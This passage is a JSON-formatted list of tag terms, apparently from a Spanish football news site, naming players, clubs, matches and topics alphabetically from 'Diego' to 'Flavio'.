Magallanes"},{"term":"Diego Manzano"},{"term":"Diego Mariño"},{"term":"Diego Matamala"},{"term":"Diego Mateo"},{"term":"Diego Maurício"},{"term":"Diego Melián"},{"term":"Diego Mercado"},{"term":"Diego Montoya"},{"term":"Diego Moreno"},{"term":"Diego Nieves"},{"term":"Diego Nogales"},{"term":"Diego Noronha"},{"term":"Diego Novoa"},{"term":"Diego Ortiz"},{"term":"Diego Osella"},{"term":"Diego Ovono"},{"term":"Diego Parras"},{"term":"Diego Percan"},{"term":"Diego Portilla"},{"term":"Diego Rivarola"},{"term":"Diego Rojas"},{"term":"Diego Rolan"},{"term":"Diego Román"},{"term":"Diego Rosado"},{"term":"Diego Royo"},{"term":"Diego Salomao"},{"term":"Diego Segura"},{"term":"Diego Sosa"},{"term":"Diego Souto"},{"term":"Diego Suarez"},{"term":"Diego Suárez"},{"term":"Diego Talaverón"},{"term":"Diego Tardelli"},{"term":"Diego Tejón"},{"term":"Diego Valdivia"},{"term":"Diego Valdés"},{"term":"Diego Valencia"},{"term":"Diego Vallejos"},{"term":"Diego Venturi"},{"term":"Diego Verdugo"},{"term":"Diego Vicente"},{"term":"Diego de Buen"},{"term":"Diego del Castillo"},{"term":"Dieng"},{"term":"Dieste"},{"term":"Dieter Hoeness"},{"term":"Dieter Villalpando"},{"term":"Dietz"},{"term":"Digao"},{"term":"Digi"},{"term":"Digital +"},{"term":"Diguiny"},{"term":"Dijksteel"},{"term":"Dikgacoi"},{"term":"Diks"},{"term":"Dilatacion de la aorta"},{"term":"Dillon Phillips"},{"term":"Dilrosun"},{"term":"Dimarco"},{"term":"Dimas Delgado"},{"term":"Dimitar Mitrovski"},{"term":"Dimite"},{"term":"Dimitri Cheryshev"},{"term":"Dimitri Seluk"},{"term":"Dimitris Papadopoulos"},{"term":"Dinamo Zagreb-Villarreal"},{"term":"Dinamo de Moscu"},{"term":"Dinis"},{"term":"Dinko Jelicic"},{"term":"Dino Islamovic"},{"term":"Dinorah Santa Ana"},{"term":"Diocesano"},{"term":"Diogo Barbosa"},{"term":"Diogo Bezerra"},{"term":"Diogo Blas"},{"term":"Diogo Goncalves"},{"term":"Diogo Gonçalves"},{"term":"Diogo Ribeiro"},{"term":"Diomandé"},{"term":"Dioni Villlalba"},{"term":"Dionisi"},{"term":"Dirceu"},{"term":"Diriangén FC"},{"term":"Dirk Marcellis"},{"term":"Disputar partidos."},{"term":"Distaulo"},{"term":"Dittgen"},{"term":"Dituro"},{"term":"Diveev"},{"term":"Dixon Arroyo"},{"term":"Diédhiou"},{"term":"Diéguez"},{"term":"Diósgyor"},{"term":"Diósgyör"},{"term":"DjMariiO"},{"term":"Djak Traoré"},{"term":"Djakaridja Traoré"},{"term":"Djakpa"},{"term":"Djamal"},{"term":"Djamel Belmadi"},{"term":"Djaniny"},{"term":"Djavan"},{"term":"Djemba-Djemba"},{"term":"Djenepo"},{"term":"Djené Dakonam"},{"term":"Djibril Cissé"},{"term":"Djiku"},{"term":"Djim"},{"term":"Djimi Traoré"},{"term":"Djorkaeff"},{"term":"Djouahra"},{"term":"Djoum"},{"term":"Djourou"},{"term":"Djurdjic"},{"term":"Djuric"},{"term":"Dnipro-1"},{"term":"Dobre"},{"term":"Dobrovolski"},{"term":"Dobson"},{"term":"Docando"},{"term":"Docic"},{"term":"Dogo"},{"term":"Doha"},{"term":"Doherty"},{"term":"Dolberg"},{"term":"Doll"},{"term":"Dolores Aveiro"},{"term":"Dom Thomas"},{"term":"Domenech"},{"term":"Domenico Tedesco"},{"term":"Domingo"},{"term":"Domingo Medina"},{"term":"Dominik Thalhammer"},{"term":"Dominique"},{"term":"Donacien"},{"term":"Donación"},{"term":"Donación de sangre y médula"},{"term":"Donadoni"},{"term":"Donald Love"},{"term":"Donatti"},{"term":"Doni"},{"term":"Donk"},{"term":"Donnellan"},{"term":"Donnum"},{"term":"Donoso"},{"term":"Donovan Wilson"},{"term":"Donyell Malen"},{"term":"Dopico"},{"term":"Doping"},{"term":"Dorados"},{"term":"Dorales"},{"term":"Dorca"},{"term":"Dordrecht"},{"term":"Doria"},{"term":"Dorian Junior"},{"term":"Dorine"},{"term":"Dorinel Munteanu"},{"term":"Dorival Junior"},{"term":"Dostál"},{"term":"Dougall"},{"term":"Doughty"},{"term":"Dougie Freedman"},{"term":"Douglas Abner"},{"term":"Douglas Coutinho"},{"term":"Douglas Jr"},{"term":"Douglas Pires"},{"term":"Douglas Silva"},{"term":"Dourekas"},{"term":"Dovbyk"},{"term":"Doxa Katokopias"},{"term":"Doyle"},{"term":"Doyle-Hayes"},{"term":"Draft"},{"term":"Draft 2015"},{"term":"Draghi"},{"term":"Dragisa Gudelj"},{"term":"Dragomic"},{"term":"Dragutinovic"},{"term":"Drameh"},{"term":"Dreams Metro Gallery"},{"term":"Dreer"},{"term":"Dreesen"},{"term":"Drexler"},{"term":"Driblab"},{"term":"Drift"},{"term":"Drissa Diakité"},{"term":"Drita"},{"term":"Dro"},{"term":"Dro Fernández"},{"term":"Drobny"},{"term":"Drobný"},{"term":"Droga"},{"term":"Droguett"},{"term":"Drubscky"},{"term":"Drulovic"},{"term":"Dscuento"},{"term":"Dscuento.com"},{"term":"Dubois"},{"term":"Ducksch"},{"term":"Dudgeon"},{"term":"Dudu Cearense"},{"term":"Dudziak"},{"term":"Duelo"},{"term":"Duelo Ibrahimovic-Forlán"},{"term":"Dufner"},{"term":"Duilio Davino"},{"term":"Duk"},{"term":"Dummett"},{"term":"Duncan"},{"term":"Dundalk"},{"term":"Dunfermline"},{"term":"Dupraz"},{"term":"Dupé"},{"term":"Duquesa de Alba"},{"term":"Duran"},{"term":"Durango"},{"term":"Durantez"},{"term":"Durdov"},{"term":"Durica"},{"term":"Durval"},{"term":"Dusan Basta"},{"term":"Dusan Kerkez"},{"term":"Dusan Tadic"},{"term":"Dusan Uhrin"},{"term":"Dusan Uhrin Jr"},{"term":"Duscher"},{"term":"Dutra"},{"term":"Dutt"},{"term":"Duvan Zapata"},{"term":"Duvier Riascos"},{"term":"Duílio Monteiro Alves"},{"term":"Dwamena"},{"term":"Dwight Yorke"},{"term":"Dylan Calvet"},{"term":"Dylan Gissi"},{"term":"Dylan Murray"},{"term":"Dylan Rylan"},{"term":"Dylan Tombides"},{"term":"Dyupin"},{"term":"D´Genes"},{"term":"Dájome"},{"term":"Dálcio"},{"term":"Dámaso Arcediano"},{"term":"Décima"},{"term":"Dénis Martins"},{"term":"Día Mundial de la Tierra"},{"term":"Día de la Infancia"},{"term":"Día de la Madre"},{"term":"Día de la Mujer"},{"term":"Día del Orgullo"},{"term":"Díaz"},{"term":"Dínamo Moscú"},{"term":"Dómina"},{"term":"Dúbravka"},{"term":"D’Anna"},{"term":"E"},{"term":"E.D.M.F Churra-Gesa"},{"term":"EA  EA Sports"},{"term":"EA Sports Ignite"},{"term":"EA Sprots"},{"term":"EC Vitoria"},{"term":"EE.UU. Camiseta"},{"term":"EFIT Banús"},{"term":"ELche Real Madrid online"},{"term":"ENP"},{"term":"Eagles"},{"term":"Ebecilio"},{"term":"Eberl"},{"term":"Ebosele"},{"term":"Ecuéle Manga"},{"term":"Ed Balls"},{"term":"Ed Woodward"},{"term":"Eddie Hernández"},{"term":"Eddie Howe"},{"term":"Eddy"},{"term":"Eddy lecygne"},{"term":"Eder Aller"},{"term":"Edgar Agudo"},{"term":"Edgar Alaffita"},{"term":"Edgar Barreto"},{"term":"Edgar Benítez"},{"term":"Edgar Castillo"},{"term":"Edgar Costa"},{"term":"Edgar Davids"},{"term":"Edgar Dueñas"},{"term":"Edgar Silva"},{"term":"Edgar Tejada"},{"term":"Edi"},{"term":"Edi Iordanescu"},{"term":"Edimar Fraga"},{"term":"Edimilson Fernandes"},{"term":"Edin Rahic"},{"term":"Edinaldo Gomes"},{"term":"Edinburgh"},{"term":"Edipo Rodríguez"},{"term":"Edison Cuevas"},{"term":"Edmar"},{"term":"Edmilson Correia"},{"term":"Edmundo Kabchi"},{"term":"Edmílson"},{"term":"Edna"},{"term":"Edno"},{"term":"Edoardo Motta"},{"term":"Edson"},{"term":"Edson Montaño"},{"term":"Edson Pérez"},{"term":"Edson Ramos"},{"term":"Edson Tortolero"},{"term":"Edson Álvarez"},{"term":"Edu Ares"},{"term":"Edu Bedía"},{"term":"Edu Expósito"},{"term":"Edu Garcia"},{"term":"Edu Gaspar"},{"term":"Edu Pinheiro"},{"term":"Edu Rogerio"},{"term":"Edu Ruiz"},{"term":"Edu Serrano"},{"term":"Edu Sousa"},{"term":"Edu Sánchez"},{"term":"Eduard Bello"},{"term":"Eduard Campabadal"},{"term":"Eduardo Acevedo"},{"term":"Eduardo Allax"},{"term":"Eduardo Bandrés"},{"term":"Eduardo Bermúdez"},{"term":"Eduardo Darias"},{"term":"Eduardo Domínguez"},{"term":"Eduardo Farías"},{"term":"Eduardo Ferreira"},{"term":"Eduardo Herrera"},{"term":"Eduardo Hungaro"},{"term":"Eduardo Laencina"},{"term":"Eduardo López"},{"term":"Eduardo Padilla"},{"term":"Eduardo Pérez"},{"term":"Eduardo Rivera"},{"term":"Eduardo Silva"},{"term":"Eduardo Vílchez"},{"term":"Edurdo Vargas"},{"term":"Edvinas Girdvainis"},{"term":"Edwar López"},{"term":"Edward López"},{"term":"Edwards"},{"term":"Edwin Hernández"},{"term":"Edwin Quintero"},{"term":"Edwin Rodríguez"},{"term":"Edy Reja"},{"term":"Efe Aghama"},{"term":"Efesé"},{"term":"Efremov"},{"term":"Efstathios Tavlaridis"},{"term":"Ege Ugiagbe"},{"term":"Eggestein"},{"term":"Egiluz"},{"term":"Egor Filipenko"},{"term":"Egribayat"},{"term":"Eguaras"},{"term":"Eguileor"},{"term":"Eguiluz"},{"term":"Egurrola"},{"term":"Egués"},{"term":"Egzon Kryeziu"},{"term":"Egüés"},{"term":"Ehab Galal"},{"term":"Eiba"},{"term":"Eiji Kawashima"},{"term":"Einar"},{"term":"Eindhoven"},{"term":"Ekain"},{"term":"Ekaitz Jiménez"},{"term":"Ekaitz Molina"},{"term":"Ekdal"},{"term":"Ekhi Senar"},{"term":"Ekiza"},{"term":"Ekpolo"},{"term":"El Arbi Hillel Soudani"},{"term":"El Bilal"},{"term":"El Borge"},{"term":"El Burgo"},{"term":"El Castillo Huercal-Overa CF"},{"term":"El Chiringuito"},{"term":"El Club Carrefour"},{"term":"El Corte Inglés"},{"term":"El Deporte de Jaén"},{"term":"El Ghazi"},{"term":"El Golazo"},{"term":"El Jaish"},{"term":"El Jaish SC"},{"term":"El Larguero"},{"term":"El Molinón"},{"term":"El Mundo"},{"term":"El Mutawa"},{"term":"El Naranjo"},{"term":"El Palmar"},{"term":"El Palo B"},{"term":"El Pozo"},{"term":"El Rubio"},{"term":"El Torredonjimeno"},{"term":"El UCAM CF B Sangonera"},{"term":"El VIso"},{"term":"El-Hadji Ba"},{"term":"El-Hamdaoui"},{"term":"El-Melali"},{"term":"El-Nenny"},{"term":"El-Shenawi"},{"term":"ElPozo Murcia"},{"term":"Elabdellaoui"},{"term":"Elanardo"},{"term":"Elanga"},{"term":"Elche CF"},{"term":"Elches"},{"term":"Elda Industrial"},{"term":"Elder"},{"term":"Elderson Echiejile"},{"term":"Electronic Arts"},{"term":"Elena"},{"term":"Elena Fuentes"},{"term":"Elena Martínez"},{"term":"Eleuteri"},{"term":"Elfadli"},{"term":"Elgezabal"},{"term":"Eli del Estal"},{"term":"Elia Bethke"},{"term":"Eliandro"},{"term":"Elias Saad"},{"term":"Elie Baup"},{"term":"Elis"},{"term":"Eliseo"},{"term":"Eliseo Alarcón"},{"term":"Eliseo Falcón"},{"term":"Eliser Quiñones"},{"term":"Elisha Levy"},{"term":"Elizalde"},{"term":"Eljero Elía"},{"term":"Elkin Soto"},{"term":"Ellacopulos"},{"term":"Elliot"},{"term":"Elliot Kebbie"},{"term":"Elliot Lee"},{"term":"Elliot Ward"},{"term":"Elneny"},{"term":"Elo Ayeto"},{"term":"Elogios"},{"term":"Eloy"},{"term":"Eloy Gila"},{"term":"Eloy Moreno"},{"term":"Elphege"},{"term":"Elphick"},{"term":"Elsar Rodas"},{"term":"Elvedi"},{"term":"Elversberg"},{"term":"Elye Wahi"},{"term":"Elías Espiñeira"},{"term":"Elías Gómez"},{"term":"Elías Ramírez"},{"term":"Elías Santa Cruz"},{"term":"Elías ásquez"},{"term":"Ema Boateng"},{"term":"Emanuel Aguilera"},{"term":"Emanuel Cecchini"},{"term":"Emanuel Herrera"},{"term":"Emanuel Maciel"},{"term":"Emanuel Novo"},{"term":"Emanuel Ponce"},{"term":"Embalo"},{"term":"Embaló"},{"term":"Embolo"},{"term":"Emelyanov"},{"term":"Emenalo"},{"term":"Emerson Leao"},{"term":"Emerson Palmeri"},{"term":"Emerson Santos"},{"term":"Emerson Sheik"},{"term":"Emerson Silva"},{"term":"Emerson Souza"},{"term":"Emi Buendía"},{"term":"Emili Rousaud"},{"term":"Emiliano Astorga"},{"term":"Emiliano Insua"},{"term":"Emiliano López"},{"term":"Emiliano Purita"},{"term":"Emiliano Romero"},{"term":"Emiliano Viviano"},{"term":"Emilio"},{"term":"Emilio Estévez"},{"term":"Emilio Ferreras"},{"term":"Emilio Iglesias"},{"term":"Emilio Larraz"},{"term":"Emilio Viqueira"},{"term":"Emily Dolan"},{"term":"Emirates Club"},{"term":"Emmanuel"},{"term":"Emmanuel Dennis"},{"term":"Emmanuel Latte Lath"},{"term":"Emmanuel Mas"},{"term":"Emmanuel-Thomas"},{"term":"Emond"},{"term":"Emre Tasdemir"},{"term":"Emre Unuvar"},{"term":"Emyr Huws"},{"term":"Emídio Rafael"},{"term":"En paro"},{"term":"Encarni Carneros"},{"term":"Enciso"},{"term":"Endika Buján"},{"term":"Endrick"},{"term":"Eneko"},{"term":"Eneko Bóveda"},{"term":"Eneko Capilla"},{"term":"Eneko Ebro"},{"term":"Eneko Eizmendi"},{"term":"Eneko Jáuregui"},{"term":"Energy Sistem"},{"term":"Energía Malaguista"},{"term":"Energía Málaga"},{"term":"Enes Saglik"},{"term":"Engström"},{"term":"Enguix"},{"term":"Enigma"},{"term":"Enigma 69"},{"term":"Enjoy Golf Academy"},{"term":"Enke"},{"term":"Enric Martínez"},{"term":"Enric Pi"},{"term":"Enric Vega"},{"term":"Enric franquesa"},{"term":"Enriko Papa"},{"term":"Enrique Borja"},{"term":"Enrique Carreño"},{"term":"Enrique Castaño"},{"term":"Enrique Maggiolo"},{"term":"Enrique Marqués"},{"term":"Enrique Ortiz"},{"term":"Enríquez"},{"term":"Entradas"},{"term":"Entrena"},{"term":"Entrenamiento Víctor Sánchez"},{"term":"Entrevistas"},{"term":"Envialia"},{"term":"Enzo Díaz"},{"term":"Enzo Ferrero"},{"term":"Enzo Francescoli"},{"term":"Enzo Guerrero"},{"term":"Enzo Leopold"},{"term":"Enzo Maresca"},{"term":"Enzo Prono"},{"term":"Enzo Roldán"},{"term":"Enzo Serrano"},{"term":"Eoghan O'Connell"},{"term":"Epsanyol"},{"term":"Epspanyol"},{"term":"Equipación"},{"term":"Equipos"},{"term":"Er Christian"},{"term":"Er Kabesa"},{"term":"Erasmus"},{"term":"Erazo"},{"term":"Erazon"},{"term":"Erdogan"},{"term":"Eric"},{"term":"Eric Avila"},{"term":"Eric Bertrand"},{"term":"Eric Black"},{"term":"Eric Curbelo"},{"term":"Eric Dier"},{"term":"Eric Gamen"},{"term":"Eric Latorre"},{"term":"Eric Montes"},{"term":"Eric Pino"},{"term":"Eric Ramires"},{"term":"Eric Ramírez"},{"term":"Eric Torres"},{"term":"Eric Zárate"},{"term":"Eric de Oliveira"},{"term":"Erick Cubo Torres"},{"term":"Erick Gutiérrez"},{"term":"Erick Montaño"},{"term":"Erick Moreno"},{"term":"Erik Botheim"},{"term":"Erik Bretos"},{"term":"Erik Callegaro"},{"term":"Erik Dahlin"},{"term":"Erik Expósito"},{"term":"Erik Lacerda"},{"term":"Erik Lima"},{"term":"Erik Mendes"},{"term":"Erik Moran"},{"term":"Erik Moreno"},{"term":"Erik Ruiz"},{"term":"Erinson Ramírez"},{"term":"Ermir Lenjani"},{"term":"Ernandes"},{"term":"Ernesto Bronzetti"},{"term":"Ernesto Gomez"},{"term":"Ernesto Gómez"},{"term":"Eros Grezda"},{"term":"Ersan Adem"},{"term":"Ersun Yanal"},{"term":"Ertek"},{"term":"Ertugrul Saglam"},{"term":"Erviti"},{"term":"Erwin"},{"term":"Eryk Williamson"},{"term":"Erzurum"},{"term":"Esaú"},{"term":"Esbjerg fB"},{"term":"Escardó"},{"term":"Escuadram"},{"term":"Escudé"},{"term":"Escuela MCF"},{"term":"Eseola"},{"term":"Esepona"},{"term":"Eskilstuna"},{"term":"Esli García"},{"term":"Eslovaquía"},{"term":"Esmael Goncalves"},{"term":"Esnaider"},{"term":"Espai Barça"},{"term":"Espanyol Renovación"},{"term":"Espanyol-Barça"},{"term":"Espanyol-Deportivo"},{"term":"Espanyol-Mallorca"},{"term":"Espanyol-Tenerife"},{"term":"Espanyol-Valladolid"},{"term":"Espanyol-Zaragoza"},{"term":"España Austria"},{"term":"España Femenina Sub-19"},{"term":"España Femenina Sub-20"},{"term":"España Femenino"},{"term":"España Femenino Sub-17"},{"term":"España Sub-17 FSF"},{"term":"España Sub-19 FSF"},{"term":"España Sub19- Femenina"},{"term":"España-Polonia"},{"term":"España-Suiza"},{"term":"España. Marca"},{"term":"España. Noticias"},{"term":"Españoles"},{"term":"Esperance"},{"term":"Espericueta"},{"term":"Espinar"},{"term":"Espinel"},{"term":"Espinho"},{"term":"Esposito"},{"term":"Espérance Túnez"},{"term":"Espín"},{"term":"Espíndola"},{"term":"Esquema"},{"term":"Esquire"},{"term":"Essanoussi"},{"term":"Essomba"},{"term":"Essugo"},{"term":"Estad"},{"term":"Estadio Deportivo."},{"term":"Estadio Depotivo"},{"term":"Estado Deportivo"},{"term":"Estaio Deportivo"},{"term":"Estanis"},{"term":"Estanis Pedrola"},{"term":"Esteban Aparicio"},{"term":"Esteban Conde"},{"term":"Esteban Gesto"},{"term":"Esteban Griñón"},{"term":"Esteban Iparraguirre"},{"term":"Estebaranz"},{"term":"Estefanía"},{"term":"Estefanía Banini"},{"term":"Estefanía Moreno"},{"term":"Esteghlal"},{"term":"Estoril Praia"},{"term":"Estrella Dïaz"},{"term":"Estrellado"},{"term":"Estudiantes Murcia"},{"term":"Estudiantes Sevilla"},{"term":"Estudiantes de Murcia"},{"term":"Etadio Deportivo"},{"term":"Ethnikos Achna"},{"term":"Etienne"},{"term":"Etienne Eto’o"},{"term":"Eto'o Camerún"},{"term":"Eto’o"},{"term":"Ettson Ayón"},{"term":"Etuhu"},{"term":"Etxaniz"},{"term":"Etxeberría"},{"term":"Etxeita"},{"term":"Eucador"},{"term":"Eufemiano Fuentes"},{"term":"Eugen Neagoe"},{"term":"Eugenio Lorente"},{"term":"Euller"},{"term":"Eunate Arraiza"},{"term":"Eunate Astralaga"},{"term":"Euro 16"},{"term":"Euro 2024"},{"term":"Euro 2106"},{"term":"Euro Beach Soccer"},{"term":"Eurocopa  2016"},{"term":"Eurocopa206"},{"term":"Europe League"},{"term":"Europeo"},{"term":"Europeo Minifutbol"},{"term":"Eusebio Arce"},{"term":"Eustáquio"},{"term":"Eustáquo"},{"term":"Eusébio"},{"term":"Eva"},{"term":"Eva Carneiro"},{"term":"Evagoras Antoniou"},{"term":"Evandro Brandao"},{"term":"Evans Mensah"},{"term":"Ever Hugo Almeida"},{"term":"Ever Valencia"},{"term":"Everton Galdino"},{"term":"Everton de Viñar del Mar"},{"term":"Evina"},{"term":"Evseev"},{"term":"Ewan Urain"},{"term":"Ewandro"},{"term":"Ex-Arbitro"},{"term":"Excelsior"},{"term":"Exequiel Beltramone"},{"term":"Exequiel Palacios"},{"term":"Exequiel Zeballos"},{"term":"Exeter City"},{"term":"Expulsión"},{"term":"Expósito"},{"term":"Extranjeros"},{"term":"Eysseric"},{"term":"Eyüpspor"},{"term":"Ezeh"},{"term":"Ezekiel Bassey"},{"term":"Ezequiel Busquets"},{"term":"Ezequiel Gálvez"},{"term":"Ezequiel Ham"},{"term":"Ezequiel Loza"},{"term":"Ezequiel Muñoz"},{"term":"Ezequiel Ávila"},{"term":"Ezkieta"},{"term":"Ezquerro"},{"term":"Ezzarfani"},{"term":"Ezzatolahi"},{"term":"F"},{"term":"F Jumilla"},{"term":"F.:C Barcelona"},{"term":"F.C. Baarcelona"},{"term":"F.C. Barcelona - Almería"},{"term":"F.C. Barcelona 2010\/2011"},{"term":"F.C. Barcelona Juvenil División de Honor"},{"term":"F.C. Barcelona Rubin Kazan"},{"term":"F.C. Barcelona-Almería"},{"term":"F.C. Barcelona-Atlante"},{"term":"F.C. Barcelona-Manchester United"},{"term":"F.C. Barcelona-Milan"},{"term":"F.C. Barcelona-Oporto"},{"term":"F.C. Barcelona-Panathinaikos"},{"term":"F.C. Barcelona-Porto Alegre"},{"term":"F.C. Barcelona-Stuttgart"},{"term":"F.C. Barcleona"},{"term":"F.C.Barcelona"},{"term":"F.C.Barcelona-Milan"},{"term":"F.C.Barcelona-Sevilla"},{"term":"F.C.Barcelona-Shakhtar Donets"},{"term":"F91 Dudelange"},{"term":"F91 Düdelingen"},{"term":"FACUA Málaga"},{"term":"FC"},{"term":"FC Aktobe"},{"term":"FC Arouca"},{"term":"FC Barcelona Academy"},{"term":"FC Barcelona-Deportivo"},{"term":"FC Barcelona-Manchester City"},{"term":"FC Barcelona-Milan"},{"term":"FC Drita"},{"term":"FC Edmonton"},{"term":"FC Eindhoven"},{"term":"FC Garazi"},{"term":"FC Noah"},{"term":"FC Pinatar"},{"term":"FC Riga"},{"term":"FC Salaise"},{"term":"FC Thun"},{"term":"FC Toronto"},{"term":"FC Winthertur"},{"term":"FC26"},{"term":"FCU Craiova"},{"term":"FFRM"},{"term":"FIA World Rallycross Championship"},{"term":"FIFA 14 Ultimate Team"},{"term":"FIFA 17 Ultimate Team"},{"term":"FIFA 18 Ultimate Team"},{"term":"FIFA 2014 Ultimate Team"},{"term":"FIFA 2015 Juegos"},{"term":"FIFA FIPro 2012"},{"term":"FIFA FIPro World XI 2015"},{"term":"FIFA Manager 2013"},{"term":"FIFA Manager 2014"},{"term":"FIFA Online 3"},{"term":"FIFA Soccer 13"},{"term":"FIFA Street"},{"term":"FIFA Superstars"},{"term":"FIFA World Player 2009"},{"term":"FIFA;"},{"term":"FIFA; FIFA 14"},{"term":"FIFA; FIFA 16"},{"term":"FIFPro 2014"},{"term":"FIWC"},{"term":"FIWC13"},{"term":"FS Torremolinos"},{"term":"FSS"},{"term":"FUE Tona"},{"term":"FX Eleven"},{"term":"Fabian Johnson"},{"term":"Fabian O'Neill"},{"term":"Fabian Schar"},{"term":"Fabian Schär"},{"term":"Fabiano Soares"},{"term":"Fabien Boyer"},{"term":"Fabinho Alves"},{"term":"Fabio"},{"term":"Fabio Carille"},{"term":"Fabio Rodríguez"},{"term":"Fabio Santos"},{"term":"Fabián Carmona"},{"term":"Fabián Cubero"},{"term":"Fabián Lisa"},{"term":"Fabián Monzón"},{"term":"Fabián Rinaudo"},{"term":"Fabián Santos"},{"term":"Fabián Vargas"},{"term":"Fabra"},{"term":"Fabrice Ehret"},{"term":"Fabricio Bustos"},{"term":"Fabricio Funes Mori"},{"term":"Fabrizio"},{"term":"Fabro"},{"term":"Fabrício"},{"term":"Fabrício Oya"},{"term":"Facebook Live"},{"term":"Facundo"},{"term":"Facundo Agüero"},{"term":"Facundo Coria"},{"term":"Facundo Farías"},{"term":"Facundo Ferrero"},{"term":"Facundo García"},{"term":"Facundo González"},{"term":"Facundo Guichón"},{"term":"Facundo Mallo"},{"term":"Facundo Melivillo"},{"term":"Facundo Pardo"},{"term":"Facundo Parra"},{"term":"Facundo Pereyra"},{"term":"Facundo Pons"},{"term":"Facundo Quignon"},{"term":"Facundo Stable"},{"term":"Facundo Sánchez"},{"term":"Fadera"},{"term":"Faes"},{"term":"Fafe"},{"term":"Faggiano"},{"term":"Fahrmann"},{"term":"Fai"},{"term":"Fainer Torijano"},{"term":"Fair Play"},{"term":"Faivre"},{"term":"Fakel"},{"term":"Falete"},{"term":"Falillo Bernet"},{"term":"Falk"},{"term":"Falkenburg"},{"term":"Falsificaciones"},{"term":"Fanendo Adi"},{"term":"Far Rabat"},{"term":"Farfan"},{"term":"Farhad Moshiri"},{"term":"Fari"},{"term":"Farioli"},{"term":"Farnerud"},{"term":"Farré"},{"term":"Farul Constanta"},{"term":"Fase de grupos"},{"term":"Fassi"},{"term":"Fatih Karagumruk"},{"term":"Faty"},{"term":"Faupala"},{"term":"Favio Cabral"},{"term":"Faycal Fajr"},{"term":"Fede"},{"term":"Fede Domínguez"},{"term":"Fede Ruíz"},{"term":"Federer"},{"term":"Federico Alonso"},{"term":"Federico Barba"},{"term":"Federico Chiesa"},{"term":"Federico Crivelli"},{"term":"Federico Gallego"},{"term":"Federico Gino"},{"term":"Federico Higuaín"},{"term":"Federico Macheda"},{"term":"Federico Platero"},{"term":"Federico Ricca"},{"term":"Federico Ruiz"},{"term":"Federico Scoppa"},{"term":"Federico Valverde"},{"term":"Federico Vismara"},{"term":"Fedetskiy"},{"term":"Feijao"},{"term":"Feilhaber"},{"term":"Feiver Mercado"},{"term":"Felgueiras"},{"term":"Felgueiras 1932"},{"term":"Felipe Aguilar"},{"term":"Felipe Alfonso"},{"term":"Felipe Alves"},{"term":"Felipe Amorim"},{"term":"Felipe Bastos"},{"term":"Felipe Campanholi"},{"term":"Felipe Carballo"},{"term":"Felipe Carvalho"},{"term":"Felipe Conceiçao"},{"term":"Felipe Flores"},{"term":"Felipe Gedoz"},{"term":"Felipe Mora"},{"term":"Felipe Pardo"},{"term":"Felipe Saavedra"},{"term":"Felipe Vega"},{"term":"Felipe Vizeu"},{"term":"Felipe dal Belo"},{"term":"Felipe de la Riva"},{"term":"Felipe reyes"},{"term":"Felix Brych"},{"term":"Felix Götze"},{"term":"Feliz Navidad"},{"term":"Femenino 2ª Andaluza"},{"term":"Fenyö"},{"term":"Fer López"},{"term":"Fer Medrano"},{"term":"Ferati"},{"term":"Ferencvarós"},{"term":"Ferhat Cogalan"},{"term":"Feria 2018"},{"term":"Feria de Málaga"},{"term":"Ferlauto"},{"term":"Fermí Recasens"},{"term":"Fermín Holgado"},{"term":"Ferna"},{"term":"Fernan"},{"term":"Fernandao"},{"term":"Fernandes"},{"term":"Fernandino Coppola"},{"term":"Fernando Alexandre"},{"term":"Fernando Berón"},{"term":"Fernando Campillo"},{"term":"Fernando Cano"},{"term":"Fernando Castro"},{"term":"Fernando Currás"},{"term":"Fernando Cáceres"},{"term":"Fernando Esnáider Ruiz"},{"term":"Fernando Evangelista"},{"term":"Fernando Ferreira"},{"term":"Fernando Giner"},{"term":"Fernando Gomes"},{"term":"Fernando Lezcano"},{"term":"Fernando Loaisa"},{"term":"Fernando Luna"},{"term":"Fernando López"},{"term":"Fernando Martinez"},{"term":"Fernando Medeiros"},{"term":"Fernando Meneses"},{"term":"Fernando Monárrez"},{"term":"Fernando Pajarero"},{"term":"Fernando Palomeque"},{"term":"Fernando Porto"},{"term":"Fernando Prass"},{"term":"Fernando Telechea"},{"term":"Fernando Tobio"},{"term":"Fernando Torres Atlético de Madrid"},{"term":"Fernando Uribe"},{"term":"Fernando Velillas"},{"term":"Fernando Wendt"},{"term":"Ferni"},{"term":"Fernández Borbalán"},{"term":"Fernández Cózar"},{"term":"Fernández Tapias"},{"term":"Ferrani"},{"term":"Ferrareis"},{"term":"Ferrari"},{"term":"Ferreira"},{"term":"Ferreirinha"},{"term":"Ferreiro"},{"term":"Ferreti"},{"term":"Ferreyra"},{"term":"Ferri"},{"term":"Ferro"},{"term":"Ferroni"},{"term":"Ferroviária"},{"term":"Ferrán Ferri"},{"term":"Ferrín"},{"term":"Fertoli"},{"term":"Feruz"},{"term":"Fessin"},{"term":"Festy Ebosele"},{"term":"Fich"},{"term":"Fichajes Adnan Kovacevic"},{"term":"Fichajes Arribas"},{"term":"Fichajes Razvan Ochirosii"},{"term":"Fichajes Sorsa"},{"term":"Fichajes Sporting de Braga"},{"term":"Fichajes Zouhair Feddal"},{"term":"Fichajes más caros"},{"term":"Fichajes Álvaro Peral"},{"term":"Fichajes. Évian"},{"term":"Fichajes; Samu Obeng"},{"term":"Fichajesi"},{"term":"Fichajesm bajas"},{"term":"Fichjaes"},{"term":"Fichjes"},{"term":"Fidel Escobar"},{"term":"Fidel Ibáñez"},{"term":"Fidel Martinez"},{"term":"Fideleff"},{"term":"Fiel Malaguista"},{"term":"Fierro"},{"term":"Fiesta"},{"term":"Fifa 2010"},{"term":"Fikayo Tomori"},{"term":"Fikret Orman"},{"term":"Filip Blecha"},{"term":"Filip Djordjevic"},{"term":"Filip Mladenovic"},{"term":"Filipe Candido"},{"term":"Filipe Chaby"},{"term":"Filipe Coelho"},{"term":"Filipe Cándido"},{"term":"Filipe Ferreira"},{"term":"Filipe Gonçalves"},{"term":"Filipe Martins"},{"term":"Filipe Melo"},{"term":"Filipinas"},{"term":"Filipovic"},{"term":"Final Capital"},{"term":"Final Cup"},{"term":"Finalistas"},{"term":"Finetwork"},{"term":"Fini"},{"term":"Fink"},{"term":"Finke"},{"term":"Finley Burns"},{"term":"Finnan"},{"term":"Finney"},{"term":"Finot Pie"},{"term":"Fioranelli"},{"term":"Fiorentina. Juventus"},{"term":"Fiori"},{"term":"Fiscalía"},{"term":"Fischer"},{"term":"Fissore"},{"term":"FitBit"},{"term":"Fito Vilanova"},{"term":"Flabio Torres"},{"term":"Flacao"},{"term":"Flach"},{"term":"Flameno"},{"term":"Flat Earth FC"},{"term":"Flavio Ferreira"},{"term":"Flavio Rojas"},{"term":"Flavio 